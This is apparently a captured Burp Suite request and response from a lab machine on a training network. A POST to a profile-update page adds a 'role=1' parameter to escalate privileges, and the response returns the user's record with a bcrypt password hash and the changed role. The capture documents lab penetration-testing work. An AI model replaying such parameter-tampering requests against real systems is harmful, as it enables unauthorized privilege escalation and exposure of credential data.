 Send Cancel < > Target: http://10.129.188.245 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /profile_update.php HTTP/1.1
2 Host: 10.129.188.245
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://10.129.188.245
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.188.245/profile.php
13 Cookie: PHPSESSID=uhqf5kbol6ganui5j39vkh9cqp
14 Sec-GPC: 1
15
16 firstName=aaron&lastName=test&email=test&company=test&role=1
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Dec 2021 22:39:37 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 421
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {
13 "id": "2",
14 "0": "2",
15 "username": "aaron",
16 "1": "aaron",
17 "password": "$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
18 "2": "$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
19 "lastName": "test",
20 "3": "test",
21 "firstName": "aaron",
22 "4": "aaron",
23 "email": "test",
24 "5": "test",
25 "role": "1",
26 "6": "1",
27 "company": "test",
28 "7": "test"
29 }
? Search... 0 matches
722 bytes | 30 millis
INSPECTOR